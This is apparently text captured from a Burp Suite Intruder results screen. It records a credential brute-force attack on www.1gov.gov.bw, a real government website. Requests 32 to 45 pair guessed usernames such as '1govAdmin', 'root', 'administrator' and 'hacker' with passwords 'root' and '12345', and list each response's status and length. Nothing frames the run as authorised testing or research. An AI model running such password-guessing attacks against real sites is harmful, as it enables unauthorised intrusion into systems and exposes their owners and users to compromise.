 2. Intruder attack of www.1gov.gov.bw - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
32 1govAdmin root 200 18652
33 root root 200 18647
34 test root 200 18647
35 user root 200 18647
36 hacker root 200 18649
37 admin 12345 200 18643
38 administrator 12345 200 18656
39 1gov 12345 200 18647
40 1govAdministrator 12345 200 18660
41 1govAdmin 12345 200 18651
42 root 12345 200 18647
43 test 12345 200 18647
44 user 12345 200 18647
45 hacker 12345 200 18649
Finished